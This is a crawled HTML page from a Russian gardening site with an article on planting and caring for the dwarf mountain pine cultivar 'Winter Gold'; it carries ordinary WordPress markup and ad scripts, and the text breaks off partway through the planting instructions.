

--- FILE ---
content_type: text/html
request_url: https://scrussia.ru/sosna-gornaa-vinter-gold.html
body_size: 36544
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сосна горная винтер голд: посадка сорта карстенс, уход, особенности растения</title>
	<meta name="description" content="Опытные садоводы знают, что существует большое изобилие хвойных растений, которые можно вырастить у себя на участке. Среди них отдельно выделяется сосна горная Винтер Голд, отличающаяся своим необычностью, которая придаст вашему участку особый шарм." />
	<link rel="canonical" href="https://scrussia.ru/sosna-gornaa-vinter-gold.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сосна горная винтер голд: посадка сорта карстенс, уход, особенности растения" />
	<meta property="og:description" content="Опытные садоводы знают, что существует большое изобилие хвойных растений, которые можно вырастить у себя на участке. Среди них отдельно выделяется сосна горная Винтер Голд, отличающаяся своим необычностью, которая придаст вашему участку особый шарм." />
	<meta property="og:url" content="https://scrussia.ru/sosna-gornaa-vinter-gold.html" />
	<meta property="og:site_name" content="scrussia.ru" />
	<meta property="article:published_time" content="2020-10-14T00:00:00+00:00" />
	<meta property="og:image" content="https://scrussia.ru/wp-content/uploads/c/f/5/cf526401229ef1b2785092b779ce3410.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://scrussia.ru/#website","url":"https://scrussia.ru/","name":"scrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0433\u043e\u0440\u043e\u0434","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://scrussia.ru/sosna-gornaa-vinter-gold.html#primaryimage","inLanguage":"ru-RU","url":"https://scrussia.ru/wp-content/uploads/a/7/6/a767af2afac9fc173dc8be5a28e81f8d.jpg","contentUrl":"https://scrussia.ru/wp-content/uploads/a/7/6/a767af2afac9fc173dc8be5a28e81f8d.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://scrussia.ru/sosna-gornaa-vinter-gold.html#webpage","url":"https://scrussia.ru/sosna-gornaa-vinter-gold.html","name":"\u0421\u043e\u0441\u043d\u0430 \u0433\u043e\u0440\u043d\u0430\u044f \u0432\u0438\u043d\u0442\u0435\u0440 \u0433\u043e\u043b\u0434: \u043f\u043e\u0441\u0430\u0434\u043a\u0430 \u0441\u043e\u0440\u0442\u0430 \u043a\u0430\u0440\u0441\u0442\u0435\u043d\u0441, \u0443\u0445\u043e\u0434, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","isPartOf":{"@id":"https://scrussia.ru/#website"},"primaryImageOfPage":{"@id":"https://scrussia.ru/sosna-gornaa-vinter-gold.html#primaryimage"},"datePublished":"2020-10-14T00:00:00+00:00","dateModified":"2020-10-14T00:00:00+00:00","author":{"@id":"https://scrussia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041e\u043f\u044b\u0442\u043d\u044b\u0435 \u0441\u0430\u0434\u043e\u0432\u043e\u0434\u044b \u0437\u043d\u0430\u044e\u0442, \u0447\u0442\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u0438\u0437\u043e\u0431\u0438\u043b\u0438\u0435 \u0445\u0432\u043e\u0439\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0432\u044b\u0440\u0430\u0441\u0442\u0438\u0442\u044c \u0443 \u0441\u0435\u0431\u044f \u043d\u0430 \u0443\u0447\u0430\u0441\u0442\u043a\u0435. \u0421\u0440\u0435\u0434\u0438 \u043d\u0438\u0445 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e \u0432\u044b\u0434\u0435\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043e\u0441\u043d\u0430 \u0433\u043e\u0440\u043d\u0430\u044f \u0412\u0438\u043d\u0442\u0435\u0440 \u0413\u043e\u043b\u0434, \u043e\u0442\u043b\u0438\u0447\u0430\u044e\u0449\u0430\u044f\u0441\u044f \u0441\u0432\u043e\u0438\u043c \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0441\u0442\u044c\u044e, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u0440\u0438\u0434\u0430\u0441\u0442 \u0432\u0430\u0448\u0435\u043c\u0443 \u0443\u0447\u0430\u0441\u0442\u043a\u0443 \u043e\u0441\u043e\u0431\u044b\u0439 \u0448\u0430\u0440\u043c.","breadcrumb":{"@id":"https://scrussia.ru/sosna-gornaa-vinter-gold.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://scrussia.ru/sosna-gornaa-vinter-gold.html"]}]},{"@type":"BreadcrumbList","@id":"https://scrussia.ru/sosna-gornaa-vinter-gold.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scrussia.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0440\u0442\u0430 \u0433\u043e\u0440\u043d\u043e\u0439 \u0441\u043e\u0441\u043d\u044b \u0432\u0438\u043d\u0442\u0435\u0440 \u0433\u043e\u043b\u0434, \u043f\u043e\u0441\u0430\u0434\u043a\u0430 \u0438 \u0443\u0445\u043e\u0434 \u0437\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435\u043c"}]},{"@type":"Person","@id":"https://scrussia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://scrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://scrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #55B234; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #55B234 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #55B234; background-color:#55B234; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#55B234;}
		.posts_box .item:hover {border:3px solid #55B234;}
		.posts_box .title:hover {color: #55B234;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #55B234; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://scrussia.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>scrussia<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал про огород</div>
															</div>
						
						<form action="https://scrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Особенности сорта горной сосны винтер голд, посадка и уход за растением</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Особенности сорта горной сосны винтер голд, посадка и уход за растением</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Посадка горной сосны</a></li><li><a href='#i-2'>Описание</a><ul><li><a href='#i-3'>Внешнее описание</a></li><li><a href='#i-4'>Ежегодный прирост</a></li><li><a href='#i-5'>Цветение и размножение</a></li><li><a href='#i-6'>Формирование кроны</a></li><li><a href='#i-7'>Назначение</a></li><li><a href='#i-8'>Достоинства горной сосны</a></li></ul></li><li><a href='#_winter_gold'>Посадка сосны winter gold</a></li><li><a href='#i-9'>Правила ухода</a><ul><li><a href='#i-10'>Полив</a></li><li><a href='#i-11'>Подкормка</a></li><li><a href='#i-12'>Мульчирование и рыхление почвы</a></li><li><a href='#i-13'>Стрижка и обрезка</a></li><li><a href='#i-14'>Подготовка к зиме</a></li></ul></li><li><a href='#i-15'>Штамбовое растение путем прививки</a></li><li><a href='#i-16'>Применение в ландшафтном дизайне</a></li><li><a href='#i-17'>Характеристика и описание</a></li><li><a href='#i-18'>Сорт Винтер Голд</a></li><li><a href='#i-19'>Ботаническое описание горной сосны Пумилио</a></li><li><a href='#i-20'>Особенности посадки и ухода</a><ul><li><a href='#i-21'>Уход</a></li></ul></li><li><a href='#i-22'>Особенности посадки и ухода</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Посадка горной сосны</span></h2>
<p>Планировать посадку сосны лучше на осень (конец августа – середина сентября) или весну (апрель – май).</p>
<p>
При выборе посадочного материала рекомендую обратить внимание на соотношение длины верхней части и корня саженца. Желательно, чтобы они были одинаковы
</p>
<p>Легче и быстрее укореняются саженцы 3–5 лет. Фото: flora-ua.com</p>
<p>Корни обязательно должны быть погружены во влажный земляной ком. Лучше всего, если саженец находится в специальном контейнере с питательной почвой.</p>
<p>Дело в том, что на корнях хвойных растений живет грибок микориза, ответственный за усвоение питательных веществ. На открытом воздухе колонии грибка погибают в течение 10–15 минут. Если это случится, через какое-то время погибнет и весь саженец.</p>
<ol>
<li>Участок под посадку</li>
</ol>
<p>Карликовые сосны любят открытые, солнечные места. Подойдет и легкая полутень.</p>
<p>Следующее условие, которое должно быть обязательно соблюдено – при выборе места следует выбирать сухие, ровные участки или небольшие возвышенности с глубоким залеганием грунтовых вод или . В переувлажненной земле корни сосны быстро загнивают и растение гибнет.</p>
<ol>
<li>Подготовка почвы</li>
</ol>
<p>Горные сосны хорошо растут на песчаных и супесчаных слабокислых, хорошо дренированных почвах.</p>
<p>Для посадки рекомендую почвенную смесь в пропорциях:</p>
<ul>
<li>1 часть дерновой земли;</li>
<li>2 части песка или глины;</li>
<li>на дно ямы дренажный слой (керамзит, битый кирпич или крупная галька) толщиной не менее 20 см.</li>
</ul>
<p>В приготовленную почвосмесь можно добавить небольшое количество зрелого компоста или комплексное минеральное удобрение, предназначенное специально для хвойных.</p>
<ol>
<li>Посадка</li>
</ol>
<p>Расстояние между саженцами в групповой посадке должно быть не менее 1,5 м, до ближайших высоких деревьев или других источников тени не менее 4 м.</p>
<p>Порядок посадки:</p>
<ol>
<li>Выкопать яму, объемом на 40–50 см больше земляного кома с саженцем.</li>
<li>Аккуратно поместить в нее саженец. Корневая шейка должна находиться 2–3 см выше поверхности почвы.</li>
<li>Засыпать яму приготовленной почвосмесью. Немного придавить ладонями приствольный круг.</li>
<li>Обильно полить.</li>
<li>После того, как грунт немного осядет, выровнять поверхность прикорневой зоны оставшейся почвосмесью и замульчировать.</li>
</ol>
<h2><span id="i-2">Описание</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://scrussia.ru/wp-content/uploads/e/2/1/e21007329d8592b5f2d47df96d58083f.jpg);"></span>

	<a href='/sosna-gornaa-hampi.html' class='title'>Описание сосны горной хампи, её посадка и уход</a>

</div><p>Винтер Голд (pinus mugo Winter Gold) – карликовый сорт хвойных деревьев голландской селекции. Декоративная культура была получена в 1969 году в Нидерландах. Изначально кустарник разводился только на территории Голландии. В настоящее время, при соответствующей плодородности почвы, сорт используется в декоративных целях во всех природно-климатических зонах Европы.</p>
<h3><span id="i-3">Внешнее описание</span></h3>
<p>Сосна горная Винтер Голд – низкорослая, карликовая культура. В среднем высота взрослого деревца достигает 50-70 сантиметров. Крона кустарника компактная, плотная, пушистая. Ее диаметр составляет 0,8 метра. При этом, если ежегодно производить обрезку молодых побегов, ширина кроны может увеличиться до 1,5 метров.</p>
<p><img src="/wp-content/uploads/c/f/5/cf526401229ef1b2785092b779ce3410.jpg" alt="" data-src="/wp-content/uploads/f/5/0/f5002cb344a3e43fce966d9c3f7a4ca7.jpg" /></p>
<p>В летний период иголочки светло-зеленого цвета. Зимой хвоя приобретает золотисто-коричневый оттенок.</p>
<p>Подробное описание кустарника:</p>
<ol>
<li>Кора – сухая, гладкая, серо-коричневого цвета. Со временем она растрескивается и покрывается мелкими чешуйками.</li>
<li>Веточки – вертикальные, с густым расположением друг к другу и низким прилеганием к земле.</li>
<li>Хвоя – небольшого размера, жесткая, острая. В летний период иголочки светло-зеленого цвета. Зимой хвоя приобретает золотисто-коричневый оттенок.</li>
<li>Шишки – круглые, темно-коричневого цвета, диаметром до 4 сантиметров.</li>
<li>Корневая система – углубленная, распростертая.</li>
</ol>
<p><img src="/wp-content/uploads/a/7/6/a767af2afac9fc173dc8be5a28e81f8d.jpg" alt="" data-src="/wp-content/uploads/f/5/5/f55168d9da5988ae56c34c189f161d88.jpg" /></p>
<p>Шаровидная форма кустарника и необычный цвет хвои считаются главным преимуществом хвойного сорта Винтер Голд.</p>
<p>Шаровидная форма кустарника и необычный цвет хвои считаются главным преимуществом хвойного сорта Винтер Голд.</p>
<h3><span id="i-4">Ежегодный прирост</span></h3>
<p>Как и большинство хвойных культур, сосна Винтер Голд медленно растущее растение. Ежегодный прирост веточек составляет порядка 4 сантиметров. Так, к 10 годам жизни у декоративного деревца диаметр кроны достигает 1 метра.</p>
<h3><span id="i-5">Цветение и размножение</span></h3>
<p>Горная карликовая сосна начинает цвести и плодоносить на 6 году жизни. Период цветения растения приходится на конец мая — начало июня. Розовые и желтые мужские колоски  располагаются у основания ствола, а женские плоды растут на небольшой ножке.</p>
<p><img src="/wp-content/uploads/f/3/6/f362395090fa864f61538ae4944b30f9.jpg" alt="" data-src="/wp-content/uploads/f/6/5/f6574efed1a761ed2a352a16dd5a4128.jpg" /></p>
<p>Горная карликовая сосна начинает цвести и плодоносить на 6 году жизни.</p>
<p>Семена хвойного растения темно-бурого цвета, яйцевидной формы. Они небольшие, однако, их длина в несколько раз превышает размер семечек.</p>
<p>Размножается горное деревце ежегодно, на протяжении 10 лет.</p>
<h3><span id="i-6">Формирование кроны</span></h3>
<p>Сорт наделен декоративной кроной, которая не нуждается в формировании. Однако, прирост веток зависит от своевременной подрезки молодых побегов. Первая обрезка осуществляется на втором году жизни растений. Оптимальным временем для проведения работ считается весна и осень.</p>
<h3><span id="i-7">Назначение</span></h3>
<p>Сосна Винтер Голд получила большую популярность при формировании современного ландшафтного дизайна. Растение используется в украшении городских парков, приусадебных участков, скверов, садов и внутренних двориков. Также низкорослое деревце участвует в озеленении склонов и небольших холмов.</p>
<p><img src="/wp-content/uploads/0/d/c/0dc173714ca651b95fd110dd04b320f9.jpg" alt="" data-src="/wp-content/uploads/5/0/a/50af0ac7ca0af6f97df284f763501a1b.jpg" /></p>
<p>Растение используется в украшении городских парков, приусадебных участков, скверов, садов и внутренних двориков.</p>
<p>С использованием кустарника Винтер создаются такие композиции, как:</p>
<ul>
<li>каменные сады;</li>
<li>бордюры;</li>
<li>альпийские горки;</li>
<li>рокарии;</li>
<li>тенистые места для отдыха;</li>
<li>миксбордер.</li>
</ul>
<p>При этом, карликовая сосна может использоваться как в одиночных, так и в групповых посадках. Растение хорошо сочетается с прочими хвойными культурами, ягодными кустарниками, лиственными деревьями и вертикальными цветами.</p>
<p><img src="/wp-content/uploads/2/5/2/2525c04175f8503b39bc3142ac6b9cea.jpg" alt="" data-src="/wp-content/uploads/6/1/3/6137c79d15cf98cfce897388c958ef4c.jpg" /></p>
<p>Карликовая сосна может использоваться как в одиночных, так и в групповых посадках.</p>
<p>Также с участием Винтер озеленяются балконы, лоджии, террасы. Профессиональные садоводы создают при помощи горного деревца неповторимый дизайн в оформлении фонтанов и скульптурных композиций.</p>
<h3><span id="i-8">Достоинства горной сосны</span></h3>
<p>Культура имеет большое количество положительных качеств, которые упрощают ее выращивание.</p>
<p>Среди основных достоинств садоводы выделяют:</p>
<ul>
<li>морозоустойчивость;</li>
<li>нетребовательность к почве;</li>
<li>засухоустойчивость;</li>
<li>неприхотливость в уходе;</li>
<li>высокий иммунитет к заболеваниям и насекомым-вредителям;</li>
<li>адаптация к любым климатическим условиям.</li>
</ul>
<p>Среди плюсов кустарника стоит выделить и хорошо развитую корневую систему. Такое положительное качество позволяет пересаживать взрослые деревца с одного участка на другой.</p>
<p><img src="/wp-content/uploads/3/2/8/328a549ac4048a863a3f69120e35c6a1.jpg" alt="" data-src="/wp-content/uploads/2/1/e/21e568d6de53159c391109534f6a6412.jpg" /></p>
<p>Среди плюсов кустарника стоит выделить хорошо развитую корневую систему.</p>
<h2><span id="_winter_gold">Посадка сосны winter gold</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://scrussia.ru/wp-content/uploads/2/8/a/28ae56a786634cc5d7998c30ef18720f.jpg);"></span>

	<a href='/kamnelomka.html' class='title'>Камнеломка арендса: сорта, размножение, посадка, уход за растением</a>

</div><p>В условиях дикой природы растение прорастает на участках, которые хорошо освещаются солнцем, с песчаной или каменистой почвой. Чтобы обеспечить успешность приспособления кустарника на своем садовом участке, специалисты советуют повторить эти условия в месте высадки декоративной сосны.</p>
<p>Лучшим временем для посадки считается середина весны, или начало осени. Зимой, когда грунт замерзает, производится пересадка только крупных экземпляров.</p>
<p>Описание процесса посадки:</p>
<p>Для успешного укоренения на новом месте, следует выбирать саженец которому 3-5 лет;<br />
Посадочную яму для высадки горной сосны винтер голд, нужно выкапывать немного большего размера, чем корневая система растения. На ее дно, обязательно выстилается слой битого кирпича или гравия (дренажный слой), поверх которого насыпают небольшой слой песка;<br />
Если производить посадку нескольких сосен одновременно (к примеру, для создания живой изгороди), необходимо строго выдержать расстояние между соседними саженцами, учитывая тот факто, что со временем они разрастутся;<br />
Почвенная смесь, которой засыпается саженец, должна состоять из дерновой почвы и песка</p>
<p>
Количество внесенного песка колеблется в зависимости от свойств садового грунта – очень важно, чтобы полученный в конечном итоге субстрат был легким, с хорошей проницаемостью воды и воздуха. Если на участке имеется песчаная почва, можно обойтись и ей;<br />
При посадке покупного саженца, нужно максимально сохранить земляной ком вокруг его корневой системы;<br />
Нежелательно заглублять в землю корневую шейку, если производится посадка крупного кустарника, ее слегка приподнимают (на несколько сантиметров выше уровня грунта);<br />
